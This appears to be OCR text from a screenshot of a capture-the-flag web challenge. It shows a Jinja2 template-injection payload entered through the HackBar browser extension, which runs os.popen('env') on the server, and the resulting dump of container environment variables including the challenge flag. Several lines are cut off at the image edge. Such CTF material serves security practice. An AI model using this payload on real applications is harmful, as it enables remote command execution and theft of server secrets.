 Hello KUBERNETES_PORT=tcp://10.240.0.1:443 KUBERNETES_SERVICE_PORT=443 HOSTNAME=out
PYTHON_PIP_VERSION=19.3.1 HOME=/root GPG_KEY=0D96DF4D4110E5C43FBFB17F2D347EA6AA654
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/ffe826207a010164265d9cc807978e3604
SERVER_SOFTWARE=gunicorn/20.0.0 KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1 PATH=/usr/local/
usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_
LANG=C.UTF-8 PYTHON_VERSION=3.6.9 KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443
KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_SERVICE_HOST=10.240.0.1 PWD=/app
PYTHON_GET_PIP_SHA256=b86f36cc4345ae87bfd4f10ef6b2dbfa7a872fbff70608a1e43944d283fd0eee
FLAG=flag{6aad1237-2b37-4c75-8b6e-1fffa65d3cda}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("env").read()') }}
{% endif %}
Post data Referer User Agent Cookies Add Header Clear All